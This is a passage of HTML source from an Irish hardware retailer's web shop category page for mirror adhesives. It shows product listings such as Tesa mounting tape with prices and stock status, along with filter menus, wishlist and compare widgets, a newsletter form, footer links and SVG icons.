									<div class="stock unavailable"><span>Out of stock</span></div>
								</div>
							
													</div>
						<div class="product details product-item-details -footer actions-stretch actions-stretch-2edges">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="168277" data-price-box="product-id-168277">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-168277"                data-price-amount="14.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€14.99</span></span>
        </span>

</div>															<div class="product actions product-item-actions show-text">
																			<div data-role="add-to-links" class="actions-secondary">
																							    <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.lenehans.ie\/wishlist\/index\/add\/","data":{"product":168277,"uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvaGFyZHdhcmUtZGl5L2RpeS9nbHVlcy1hZGhlc2l2ZXMvbWlycm9yLWFkaGVzaXZlLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Add to Wish List</span>
    </a>
																					</div>
																												<div class="actions-primary">
										<a class="button quick-view secondary bordered naked ox-quickview-button" data-quickview-url="https://www.lenehans.ie/ox_quickview/catalog_product/view/id/168277/" href="#"><span>Quickview</span></a>																			</div>
																	</div>
													</div>
					

					                </div>
                                            								
								
								                </li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info &#x20;product-item-unavailable"
					 id="product-item-info_161081"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
							<a href="https://www.lenehans.ie/tesa-powerbond-double-sided-mirror-mounting-tape-5m-x-19.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container product-image-container-161081-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/1/1/110046.jpg" width="340" height="340" alt="Tesa&#x20;Powerbond&#x20;Double-Sided&#x20;Mirror&#x20;Mounting&#x20;Tape&#x20;-&#x20;5m&#x20;x&#x20;19mm"/></span>
</span>
<style>.product-image-container-161081-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-161081-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-161081-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>							</a>

							<div class="product-item-inner">
								<a href="https://www.lenehans.ie/tesa-powerbond-double-sided-mirror-mounting-tape-5m-x-19.html" title="Tesa Powerbond Double-Sided Mirror Mounting Tape - 5m x 19mm" aria-label="View Product" class="overlay-link">Tesa Powerbond Double-Sided Mirror Mounting Tape - 5m x 19mm</a>
															</div>

													</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details -top actions-stretch">
							                            														<div class="ox-product-grid__categories">
								<a href="https://www.lenehans.ie/hardware-diy/hardware/fixings/brackets/mirror-brackets.html" class="ox-product-grid__category-link">Mirror Brackets</a>
							</div>
							
							        <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_161081"
                 title="100%">
                <span style="width: 100%;">
                    <span>100%</span>
                </span>
            </div>
        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.lenehans.ie/tesa-powerbond-double-sided-mirror-mounting-tape-5m-x-19.html#reviews">1                &nbsp;<span>Review                </span>
            </a>
        </div>
    </div>
							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.lenehans.ie/tesa-powerbond-double-sided-mirror-mounting-tape-5m-x-19.html">
									Tesa Powerbond Double-Sided Mirror Mounting Tape - 5m x 19mm								</a>
							</strong>
                                                        
															<div class="stock-info-block">
									<div class="stock unavailable"><span>Out of stock</span></div>
								</div>
							
													</div>
						<div class="product details product-item-details -footer actions-stretch actions-stretch-2edges">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="161081" data-price-box="product-id-161081">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-161081"                data-price-amount="17.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€17.99</span></span>
        </span>

</div>															<div class="product actions product-item-actions show-text">
																			<div data-role="add-to-links" class="actions-secondary">
																							    <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.lenehans.ie\/wishlist\/index\/add\/","data":{"product":161081,"uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvaGFyZHdhcmUtZGl5L2RpeS9nbHVlcy1hZGhlc2l2ZXMvbWlycm9yLWFkaGVzaXZlLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Add to Wish List</span>
    </a>
																					</div>
																												<div class="actions-primary">
										<a class="button quick-view secondary bordered naked ox-quickview-button" data-quickview-url="https://www.lenehans.ie/ox_quickview/catalog_product/view/id/161081/" href="#"><span>Quickview</span></a>																			</div>
																	</div>
													</div>
					

					                </div>
                                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":40,"url":"https:\/\/www.lenehans.ie\/hardware-diy\/diy\/glues-adhesives\/mirror-adhesive.html","formKey":"FGOofgInUfUG32eO","post":false}}'>
                    
    
        
        
    
    
<div id="ox-page-count" style="display: none">1</div>            <div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Show</span>
			                <span class="current">
                    40                </span>
            			<span class="limiter-text">per page</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="10">
								10			</div>
					<div data-role="limiter" data-value="20">
								20			</div>
					<div data-role="limiter" data-value="40"				selected="selected">
								40			</div>
					<div data-role="limiter" data-value="80">
								80			</div>
					<div data-role="limiter" data-value="100">
								100			</div>
					<div data-role="limiter" data-value="all">
								All			</div>
			</div>
</div>
            </div>
			 
	</div><div class="amshopby-filters-bottom-cms">
    </div>
</div><div class="sidebar sidebar-main">    <div class="block filter filters-slideout-content ox-move-item ox-move-item-filtersslideout" id="layered-filter-block">
        <div class="filters-toggle filters-toggle-hide js-filters-toggle hide-on-tablet hide-on-mobile">
    <span class="action hide-filters">
        <span class="icon" role="img" aria-hidden="true"><span class="ox-close-icon"></span></span>
        <span class="text">Hide Filters</span>
    </span>
</div>                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                            <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Price</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" >
<ol class="items">
            <li class="item">
                            <a href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives/mirror-adhesive.html?price=0-10" rel="nofollow">
                    <span class="price">€0.00</span> - <span class="price">€9.99</span>                </a>
                                    <span class="count">1<span class="filter-count-label">
                     item</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives/mirror-adhesive.html?price=10-20" rel="nofollow">
                    <span class="price">€10.00</span> and above                </a>
                                    <span class="count">3<span class="filter-count-label">
                     items</span></span>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Brand</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" >
<ol class="items">
            <li class="item">
                            <a href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives/mirror-adhesive.html?manufacturer=6025" rel="nofollow">
                    Soudal                 </a>
                                    <span class="count">1<span class="filter-count-label">
                     item</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives/mirror-adhesive.html?manufacturer=337" rel="nofollow">
                    Tesa                </a>
                                    <span class="count">1<span class="filter-count-label">
                     item</span></span>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Available Colours</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" ><div class="swatch-attribute swatch-layered metalcare"
	 attribute-code="metalcare"
	 attribute-id="270">
	<div class="swatch-attribute-options clearfix">
        			<a href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives/mirror-adhesive.html?metalcare=6024"
			   aria-label="Sunburst"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="6024"
								 data-option-label="Sunburst"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#dc8047"
								 style="background: #dc8047 no-repeat center; background-size: initial;"></div>
                                            			</a>
        	</div>
</div>


</div>
                    </div>
                                                                                                                        </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.lenehans.ie\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Basket</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Basket</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.lenehans.ie/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    <div class="trustpilot-widget" 
     data-locale="en-GB" 
     data-template-id="53aa8912dec7e10d38f59f36" 
     data-businessunit-id="5e2327a69436240001e7e9a1" 
     data-style-height="140px" 
     data-style-width="100%" 
     data-stars="4,5" 
     data-review-languages="en"
     style="background-color: #f8f8f8; padding-top: 20px;">  <!-- Add background color here -->
    <a href="https://uk.trustpilot.com/review/www.lenehans.ie" target="_blank" rel="noopener">Trustpilot</a>
</div>

<!-- End TrustBox widget -->
</div>
</div></div><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content2">
		<div class="container">

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big ">
	<div class="block_newsletter_info">
					<div class="title"><p style="text-align: center;">NEWSLETTER SIGNUP</p></div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.lenehans.ie/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<div style="text-align: center;">
<h4>connect with us</h4>
		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.youtube.com/c/lenehansie" class="athlete2-social-icon athlete2-icon-youtube" target="_self"><span>youtube</span></a>
							<a href="https://www.facebook.com/Lenehans.ie/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/lenehanshardware/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/lenehansdiy" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</div>				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row a-center">
<div class="col-12 col-sm-6 col-md-3">
<h4>Stores</h4>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; Lenehans Dublin<br>124-125 Capel Street<br>Dublin 1, Ireland</p>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; Lenehans Arklow<br>UNIT A, Kilbride Industrial Estate, Arklow, Co. Wicklow, Y14 FY06</p>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; <a title="Nationwide Pick-up" href="/nationwide-pick-up">Collect from over</a><br><a title="Nationwide Pick-up" href="/nationwide-pick-up"><strong>900 An Post locations nationwide</strong></a></p>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Categories</h4>
<ul>
<li><a href="/electrical.html">Electrical</a></li>
<li><a href="/gardening.html">Gardening</a></li>
<li><a href="/tools.html">Tools</a></li>
<li><a href="/paints.html">Paints &amp; Decorating</a></li>
<li><a href="/greenhouses/greenhouses.html">Greenhouses</a></li>
<li><a href="/hardware-diy.html">Hardware &amp; DIY</a></li>
<li><a href="/locks-security.html">Locks &amp; Security</a></li>
<li><a href="/housewares.html">Housewares</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Quick Links</h4>
<ul>
<li><a href="/knowledge-base/lenehans-tv-channel/">How-To Videos</a></li>
<li><a title="Ideas &amp; Blog" href="/blog">Ideas &amp; Blog</a></li>
<li><a href="/knowledge-base/terms-and-conditions-/">Terms &amp; Conditions</a></li>
<li><a href="/knowledge-base/delivery-returns--/">Delivery Information</a></li>
<li><a href="/knowledge-base/returns/">Returns</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
<li><a href="/knowledge-base/weee-information/">WEEE Information</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Lenehans</h4>
<ul>
<li><a href="/about-us">About Us</a></li>
<li><a href="/contact">Contact Us</a></li>
<li><a title="Help Centre" href="/knowledge-base/">Help Centre</a></li>
<li><a href="/locations">Locations</a></li>
<li><a href="/sales/guest/form/">Track Your Order</a></li>
<li><a href="/customer/account/login/">My Account</a></li>
<li><a href="#">Credit Facilities</a></li>
</ul>
</div>
</div>		
			</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>2022 Lenehans. All Rights Reserved. Company number: 11013, VAT number: IE 8Q48044E, EORI number: IE0480448E</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;107&#x20;23&quot;&#x20;width&#x3D;&quot;107&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/cards2.png" width="107" height="23" alt="" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 14">
                <polygon points="14,6 0,6 0,8 14,8 14,6" stroke="none"/><path d="M7,1L7,1 M8,0H6v14h2V0z" stroke="none"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="15" cy="9" r="5"/><path fill="none"  stroke-width="2" stroke-miterlimit="10" d="M5,27c0.5-5.1,4.8-9,10-9c5.2,0,9.4,3.9,9.9,9"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="14" cy="14" r="10"/><line fill="none"  stroke-width="2" stroke-miterlimit="10" x1="27" y1="27" x2="21.5" y2="21.5"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 30 30">
                <polygon stroke="none" points="3,5 3,7 3,23 3,25 5,25 12,25 12,23 5,23 5,7 12,7 12,5 5,5 	"/><polygon stroke="none" points="25,5 18,5 18,7 25,7 25,23 18,23 18,25 25,25 27,25 27,23 27,7 27,5 	"/><rect stroke="none" x="14" y="3" width="2" height="24"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 30 32">
                <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/>            </symbol>
        </svg>
    











	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>


<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-armchair-icon" viewBox="0 0 24 24">
        <path d="M8 3C5.79086 3 4 4.79086 4 7V9.12602C2.27477 9.57006 1 11.1362 1 13C1 14.4817 1.8052 15.7734 3 16.4646V19V21H5V20H19V21H21V19V16.4646C22.1948 15.7734 23 14.4817 23 13C23 11.1362 21.7252 9.57006 20 9.12602V7C20 4.79086 18.2091 3 16 3H8ZM18 9.12602C16.2748 9.57006 15 11.1362 15 13H9C9 11.1362 7.72523 9.57006 6 9.12602V7C6 5.89543 6.89543 5 8 5H16C17.1046 5 18 5.89543 18 7V9.12602ZM9 15H15V16H17V13C17 11.8954 17.8954 11 19 11C20.1046 11 21 11.8954 21 13C21 13.8693 20.4449 14.6114 19.6668 14.8865C19.2672 15.0277 19 15.4055 19 15.8293V18H5V15.8293C5 15.4055 4.73284 15.0277 4.33325 14.8865C3.5551 14.6114 3 13.8693 3 13C3 11.8954 3.89543 11 5 11C6.10457 11 7 11.8954 7 13V16H9V15Z"></path>     
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-camera-icon" viewBox="0 0 24 24">
        <path d="M2 6.00087C2 5.44811 2.45531 5 2.9918 5H21.0082C21.556 5 22 5.44463 22 6.00087V19.9991C22 20.5519 21.5447 21 21.0082 21H2.9918C2.44405 21 2 20.5554 2 19.9991V6.00087ZM4 7V19H20V7H4ZM14 16C15.6569 16 17 14.6569 17 13C17 11.3431 15.6569 10 14 10C12.3431 10 11 11.3431 11 13C11 14.6569 12.3431 16 14 16ZM14 18C11.2386 18 9 15.7614 9 13C9 10.2386 11.2386 8 14 8C16.7614 8 19 10.2386 19 13C19 15.7614 16.7614 18 14 18ZM4 2H10V4H4V2Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-computer-icon" viewBox="0 0 24 24">
    <path d="M4 16H20V5H4V16ZM13 18V20H17V22H7V20H11V18H2.9918C2.44405 18 2 17.5511 2 16.9925V4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V16.9925C22 17.5489 21.5447 18 21.0082 18H13Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-fridge-icon" viewBox="0 0 24 24">
    <path d="M18.998 1C19.5503 1 19.998 1.44772 19.998 2V22C19.998 22.5523 19.5503 23 18.998 23H4.99805C4.44576 23 3.99805 22.5523 3.99805 22V2C3.99805 1.44772 4.44576 1 4.99805 1H18.998ZM17.998 12H5.99805V21H17.998V12ZM9.99805 14V18H7.99805V14H9.99805ZM17.998 3H5.99805V10H17.998V3ZM9.99805 5V8H7.99805V5H9.99805Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-gamepad-icon" viewBox="0 0 24 24">
    <path d="M17 4C20.3137 4 23 6.68629 23 10V14C23 17.3137 20.3137 20 17 20H7C3.68629 20 1 17.3137 1 14V10C1 6.68629 3.68629 4 7 4H17ZM17 6H7C4.8578 6 3.10892 7.68397 3.0049 9.80036L3 10V14C3 16.1422 4.68397 17.8911 6.80036 17.9951L7 18H17C19.1422 18 20.8911 16.316 20.9951 14.1996L21 14V10C21 7.8578 19.316 6.10892 17.1996 6.0049L17 6ZM10 9V11H12V13H9.999L10 15H8L7.999 13H6V11H8V9H10ZM18 13V15H16V13H18ZM16 9V11H14V9H16Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-headphone-icon" viewBox="0 0 24 24">
    <path d="M12 4C7.58172 4 4 7.58172 4 12H7C8.10457 12 9 12.8954 9 14V19C9 20.1046 8.10457 21 7 21H4C2.89543 21 2 20.1046 2 19V12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12V19C22 20.1046 21.1046 21 20 21H17C15.8954 21 15 20.1046 15 19V14C15 12.8954 15.8954 12 17 12H20C20 7.58172 16.4183 4 12 4ZM4 14V19H7V14H4ZM17 14V19H20V14H17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-macbook-icon" viewBox="0 0 24 24">
    <path d="M4 5V16H20V5H4ZM2 4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V18H2V4.00748ZM1 19H23V21H1V19Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-printer-icon" viewBox="0 0 24 24">
    <path d="M17 2C17.5523 2 18 2.44772 18 3V7H21C21.5523 7 22 7.44772 22 8V18C22 18.5523 21.5523 19 21 19H18V21C18 21.5523 17.5523 22 17 22H7C6.44772 22 6 21.5523 6 21V19H3C2.44772 19 2 18.5523 2 18V8C2 7.44772 2.44772 7 3 7H6V3C6 2.44772 6.44772 2 7 2H17ZM16 17H8V20H16V17ZM20 9H4V17H6V16C6 15.4477 6.44772 15 7 15H17C17.5523 15 18 15.4477 18 16V17H20V9ZM8 10V12H5V10H8ZM16 4H8V7H16V4Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-scooter-icon" viewBox="0 0 24 24">
    <path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.8,19.6
	c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.5s0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.6,0.1s0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.3
	s0.2-0.3,0.3-0.5s0.1-0.4,0.1-0.6c0-0.2,0-0.4-0.1-0.6s-0.2-0.3-0.3-0.5s-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.1-0.6-0.1s-0.4,0-0.6,0.1
	c-0.2,0.1-0.3,0.2-0.5,0.3S20,18.9,19.9,19C19.9,19.2,19.8,19.4,19.8,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M1.2,19.6
	c0,0.4,0.2,0.8,0.4,1s0.6,0.4,1,0.4s0.8-0.2,1-0.4s0.4-0.6,0.4-1c0-0.4-0.2-0.8-0.4-1s-0.6-0.4-1-0.4s-0.8,0.2-1,0.4
	S1.2,19.2,1.2,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M0.8,16.2
	c0.6-0.3,1.2-0.5,1.8-0.5c0.6,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2c0.4,0.5,0.6,1.1,0.7,1.8h10.8c0.1-0.6,0.3-1.3,0.7-1.8
